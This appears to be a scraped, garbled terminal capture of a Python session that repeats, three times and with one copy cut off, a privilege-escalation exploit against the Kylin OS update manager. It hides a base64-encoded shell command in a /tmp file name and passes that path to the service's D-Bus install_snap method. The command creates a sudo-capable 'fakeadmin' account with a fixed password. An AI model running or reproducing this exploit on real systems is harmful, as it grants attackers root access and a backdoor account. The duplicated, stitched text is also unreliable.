 Python 3.8.2 (default, May 10 2021, 05:51:26)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pathlib import Path
import dbus
import base64
from pathlib import Path
command = "adduser fakeadmin && adduser fakeadmin sudo && echo 'fakeadmin:Bb123***'|chpasswd"
command_base64 = base64.b64encode(command.encode()).decode()
path = '/tmp/`echo ' + command_base64 + '|base64 -d|sh`'
Path(path).touch()
bus = dbus.SystemBus()
remote_object = bus.get_object("cn.kylinos.KylinUpdateManager", "/cn/kylinos/KylinUpdateManager")
remote_object.install_snap(path, dbus_interface="cn.kylinos.KylinUpdateManager")
print("Command executed!")from pathlib import Path
Type "help", "copyright", "credits" or "license" for more information.
>>> from pathlib import Path
import dbus
import base64
from pathlib import Path
command = "adduser fakeadmin && adduser fakeadmin sudo && echo 'fakeadmin:Bb123***'|chpasswd"
command_base64 = base64.b64encode(command.encode()).decode()
path = '/tmp/`echo ' + command_base64 + '|base64 -d|sh`'
Path(path).touch()
bus = dbus.SystemBus()
remote_object = bus.get_object("cn.kylinos.KylinUpdateManager", "/cn/kylinos/KylinUpdateManager")
remote_object.install_snap(path, dbus_interface="cn.kylinos.KylinUpdateManager")
print("Command executed!")from pathlib import Path
import dbus
import base64
from pathlib import Path
command = "adduser fakeadmin && adduser fakeadmin sudo && echo 'fakeadmin:Bb123***'|chpasswd"
command_base64 = base64.b64encode(command.encode()).decode()
path = '/tmp/`echo ' + command_base64 + '|base64 -d|sh`'
Path(path).touch()
bus = dbus.SystemBus()
remote_object = bus.get_object("cn.kylinos.KylinUpdateManager", "/cn/kylinos/KylinUpdateManager")
命令输入 (按ALT键提示历史,TAB键路